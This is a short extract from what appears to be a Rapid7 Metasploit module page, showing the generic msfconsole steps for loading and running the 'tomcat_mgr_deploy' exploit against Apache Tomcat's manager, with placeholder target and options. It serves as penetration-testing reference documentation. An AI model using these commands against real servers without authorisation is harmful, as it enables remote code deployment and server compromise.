 RAPID7
PLATFORM SERVICES RESOURCES PARTNERS COMPANY
msf > use exploit/multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy) > show targets
...targets...
msf exploit(tomcat_mgr_deploy) > set TARGET < target-id >
msf exploit(tomcat_mgr_deploy) > show options
...show and set options...
msf exploit(tomcat_mgr_deploy) > exploit